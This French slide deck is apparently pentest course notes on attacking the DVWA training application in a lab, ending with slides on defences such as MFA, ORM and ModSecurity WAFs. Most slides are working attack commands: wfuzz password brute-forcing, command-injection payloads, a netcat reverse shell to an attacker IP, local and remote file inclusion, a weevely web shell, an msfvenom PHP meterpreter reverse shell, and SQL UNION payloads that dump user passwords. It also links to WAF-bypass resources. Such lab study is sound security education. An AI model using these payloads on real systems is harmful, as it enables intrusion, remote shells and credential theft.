Slide 1
OWASP INJECTION (DVWA)

Slide 2
Version antérieure
Voir lien
Notes:
https://tremblinguterus.blogspot.com/2020/11/metasploitable-2-walkthrough-part-iv.html
https://www.rapid7.com/blog/post/2022/10/07/metasploit-weekly-wrap-up-179/

Slide 3
DVWA
Notes:
username : admin
pasword : password

Slide 4
Brute Force
Commande wfuzz
Utilisation de burpsuite (à faire)
Notes:
wfuzz --hs "incorrect" -c -w pass.txt -b 'security=low; PHPSESSID=45d6705ed20a045ea8a3fcf3a51fe7d8' 'http://192.168.32.129/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login'
wfuzz --hs "incorrect" -c -w pass.txt -b 'security=medium; PHPSESSID=45d6705ed20a045ea8a3fcf3a51fe7d8' 'http://192.168.32.129/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login'
wfuzz --hs "incorrect" -c -w pass.txt -b 'security=medium; PHPSESSID=45d6705ed20a045ea8a3fcf3a51fe7d8' 'http://192.168.32.129/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login&user_token=****‘

Slide 5
Commande injection
Regarder OWASP
En back end tester :
Ping –c4 127.0.0.1
Utilisation de pipe :
Ping –c4 127.0.0.1 | ls

Slide 6

COMMAND INJECTION

Slide 7
LOW LEVEL PIPE : | ou || ou & ou && ou ;
127.0.0.1; ls
127.0.0.1; cat index.php
127.0.0.1; whoami; hostname; ifconfig; ls,,/
127.0.0.1 && echo hacked

Slide 8
LOW LEVEL (netcat revershell)
Sur la machine attaquant :
nc -nlvp 1337
Sur l’entrée de la fenêtre web :
127.0.0.1 ; nc -e /bin/sh 192.168.32.130 1337
Que se passe t-il pour medium level security ?

Slide 9
LOCAL FILE INCLUSION
http://192.168.80.134/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Comment faire avec nc backdoor????
Notes:
https://www.linkedin.com/pulse/local-file-inclusionlfi-vulnerability-remote-files-access-asif

Slide 10
ACTIVATION RFI
Notes:
File Inclusion Vulnerabilities - Metasploit Unleashed
www.offsec.com/metasploit-unleashed/file-inclusion-vulnerabilities/

Slide 11
RFI
Remonter un fichier vers le serveur pour être executé via php.include
Notes:
https://mohammadm2.medium.com/rfi-af90905c8161
https://www.hackingarticles.in/comprehensive-guide-on-remote-file-inclusion-rfi/

Slide 12
python -m http.server 9000
Lancer :
192.168.113.132/dvwa/vulnerabilities/fi/?page=http://192.168.113.133:9000/up.php

Slide 13
FILE UPLOAD AVEC WEEVLY BACKDOOR
weevely generate abcxyz up.php
http://192.168.113.132/dvwa/vulnerabilities/upload/../../hackable/uploads/up.php
Pour s’y connecter :
weevely http://192.168.113.132/dvwa/hackable/uploads/up.php abcxyz

Slide 14
File Upload : (upload un fichier malvaillant et executé par le serveur)
Coté malware :
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.113.133 LPORT=4444 -f raw > up.php
Coté listener :
msfconsole
use exploit/multi/handler
Set payload php/meterpreter/reverse_tcp
Set lport 4444
Set lhost 192.168.113.133
run

Slide 15
AUTRES INJECTION
HTML
JAVASCRIPT
CSS
SQL
Notes:
http://altoro.testfire.net
http://altoromutual.com:8080/login.jsp

Slide 16

SQL Injection

Slide 17

SQL Injection
Notes:
https://www.youtube.com/watch?v=2OPVViV-GQk
https://www.youtube.com/watch?v=xiUTqnI6xk8&pp=ygUdbmV0d29yayBjaHVjayArIHNxbCBpbmplY3Rpb24%3D

Slide 18

SQL Injection

Slide 19


SQL Injection DVWA

Slide 20

SQL Injection
Tester
‘ order by 1#
‘ order by 2#
‘ order by 3#
‘UNION SELECT username, password FROM users--
‘UNION SELECT user, password FROM users--
‘UNION SELECT user, password FROM users#
Notes:
http://portswigger.net/web-security/sql-injection
https://medium.com/@aayushtiruwa120/dvwa-sql-injection-91b4efb683e4
https://medium.com/@cybersec.ayansharma/sql-injection-on-metasploitable-2-using-sqlmap-d50bd1359ed8

Slide 21
SQL INJECTION AMELIORATION
Utilisation des modes inspections (developpeurs)
Utilisation de sqlmap
Utilisation de burpsuite et OWASP ZAP

Slide 22
Protection
Authentification (utilisation de MFA par 3 somethings : you know, you have, you are)
Utilisation de ORM ou DBOO

Slide 23
WAF (Installation dans le server)
https://www.linuxbabe.com/security/modsecurity-apache-debian-ubuntu
https://kifarunix.com/install-modsecurity-with-apache-on-ubuntu-22-04/
Tester : 127.0.0.1/index.html?exec=/bin/bash
Google key : « ubuntu + WAF »
Sur un serveur VPS:
https//www.digitalocean.com/community/tutorials/apache-configuration-error-ah00558-could-not-reliably-determine-the-server-s-fully-qualified-domain-name
Notes:
https://hub.docker.com/r/intel/tadk-waf
https://github.com/theonemule/docker-waf
https://github.com/owasp-modsecurity/ModSecurity/wiki/Reference-Manual-%28v3.x%29
https://hub.docker.com/r/owasp/modsecurity-crs/
https://hub.docker.com/r/wallarm/gotestwaf
https://hub.docker.com/r/intel/tadk-waf
Ubuntu bionic :
http://www.youtube.com/watch?v=5eRxOYbaIEI
https://www.linode.com/docs/guides/securing-nginx-with-modsecurity/

Slide 24
WAF byPASS
Notes:
https://medium.com/@allypetitt/5-ways-i-bypassed-your-web-application-firewall-waf-43852a43a1c2
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XSS%20Injection/README.md#filter-bypass-and-exotic-payloads
https://github.com/kh4sh3i/WAF-Bypass
https://book.hacktricks.xyz/v/fr/network-services-pentesting/pentesting-web/waf-bypass
https://github.com/nemesida-waf/waf-bypass
https://book.hacktricks.xyz/pentesting-web/proxy-waf-protections-bypass
Interessant (tested) : https://www.howtoforge.com/install-modsecurity-3-with-nginx-on-ubuntu-22-04/
https://medium.com/@sangjinn/verifying-client-ip-address-in-linode-nodebalancer-environment-using-proxy-protocol-5d012aadddd9
https://medium.com/codelogicx/securing-nginx-server-using-modsecurity-oswaf-7ba79906d84c

Slide 25
RESUMES EXPLOITATION DE VULNERABILITES
Notes:
https://medium.com/@evidencemonday/exploiting-vulnerabilities-in-dvwa-89b75c145d33
Voir aussi videos de cryptocat sur youtube

Slide 26
Outils de Pentest :
https://0xsp.com/offensive/red-teaming-toolkit-collection/
https://arfortech.wordpress.com/2019/09/01/hacking-tools-list-you-should-know/
https://github.com/NetW0rK1le3r/PENTESTING-BIBLE

Slide 27
Webographies :
https://www.youtube.com/@_CryptoCat
https://www.youtube.com/@formationenligne2648/videos
https://www.youtube.com/HackerSploit
https://www.youtube.com/@NetworkChuck
https://www.youtube.com/@informatrixsecuriteinforma6057
https://www.youtube.com/@_JohnHammond
https://www.youtube.com/@LoiLiangYang
https://www.youtube.com/@Cyber_Sudo/videos
https://www.youtube.com/@zanidd
https://www.youtube.com/@MotasemHamdan/videos
https://www.youtube.com/@DarkSec/videos
https://www.youtube.com/@InfoSecPat/videos
https://www.youtube.com/@EthicalHackingFormation/videos
https://www.youtube.com/@LoiLiangYang
https://www.youtube.com/@GDNetworkingNewbie/videos
https://www.youtube.com/@davidbombal HacktBack
Trackflaw

